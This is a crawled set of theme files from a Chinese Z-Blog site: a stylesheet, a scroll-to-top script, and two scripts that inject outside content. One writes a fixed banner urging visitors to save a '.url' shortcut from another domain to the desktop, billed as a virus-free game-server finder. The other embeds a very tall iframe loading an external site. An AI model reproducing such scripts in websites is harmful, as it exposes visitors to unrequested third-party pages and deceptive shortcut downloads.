img,td,ul,li,tr,td,dl,dt,dd,p,.head{margin:0;padding:0;}
.article-nums{display: none;}
.z1 .mutuality{margin-top:8px;}
.mutuality_body p{line-height:26px;border-bottom-width:1px;border-bottom-style:dotted;border-bottom-color:#f2f2f2;font-size:14px;text-align:right;color:#999;}
.mutuality_body a{float:left;}
.neir img,.post_content1 img{max-width:620px; width:expression(this.width > 620px ? 620px: true);}
#divArchives li{background-image: none;margin: 0px;padding-top: 5px;padding-right: 10px;padding-bottom: 5px;padding-left: 10px;border-bottom-width: 1px;border-bottom-style: dashed;border-bottom-color: #FFFFFF;}
#divComments li{background-image: none;padding: 5px;}
#divTags li{float: left;width: 110px;}
#divCalendar{width:100%;text-align:center;line-height:22px;padding:0px;margin: 0px;}
#divCalendar div{width:250px;float:left;margin:0;padding:5px;}
#divCalendar table{width:96%;padding:0 2%;}
#divSearchPanel #edtSearch{line-height:25px;float:left;height:25px;width:180px;padding-left:10px;margin-top:10px;border:1px solid #CCC;}
#divSearchPanel #btnPost{font-size:12px;line-height:30px;color:#FFF;background-color:#006699;float:left;height:29px;width:50px;margin-top:10px;font-family: "微软雅黑";font-weight: 700;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;}
a.linkhref{ display:none; }

--- FILE ---
content_type: application/javascript
request_url: http://www.uj35.com/zb_users/THEME/baidu/script/index.js
body_size: 482
content:
document.writeln('<div class="bbar" style="width:100%; height:40px; line-height:40px; background-color:#333333; position:fixed; bottom:0; text-align:center;opacity: 0.8;">');
document.writeln('<a href="https://www.huaxinghaohan.com/安全找服-绿色无毒.url" target="_blank"><font size="+1" color="yellow">【点击保存到桌面】安全找服·绿色无毒·畅快玩服</font></a>');
document.writeln('</div>');

--- FILE ---
content_type: application/javascript
request_url: http://www.uj35.com/zb_users/theme/baidu/script/top.js
body_size: 852
content:
function pageScroll(){
    //把内容滚动指定的像素数（第一个参数是向右滚动的像素数，第二个参数是向下滚动的像素数）
    window.scrollBy(0,-100);
    //延时递归调用，模拟滚动向上效果
    scrolldelay = setTimeout('pageScroll()',100);
    //获取scrollTop值，声明了DTD的标准网页取document.documentElement.scrollTop，否则取document.body.scrollTop；因为二者只有一个会生效，另一个就恒为0，所以取和值可以得到网页的真正的scrollTop值
    var sTop=document.documentElement.scrollTop+document.body.scrollTop;
    //判断当页面到达顶部，取消延时代码（否则页面滚动到顶部会无法再向下正常浏览页面）
    if(sTop==0) clearTimeout(scrolldelay);
}

$(document).ready(function(){ 

		if($(".commentlist .msg").length==0){$(".commentlist").hide()}

		if($(".commentpost").children().length==1){$(".commentpost").hide()}

});

--- FILE ---
content_type: application/javascript
request_url: http://www.uj35.com/zb_users/theme/baidu/script/yzxf.js
body_size: 274
content:
document.writeln('<div align="center"><iframe frameborder="0" scrolling="no" name="baidu" align="center" width="1185" height="12000" src="https://fbz1.999sky.com/" vspace="-0"></iframe></div>');
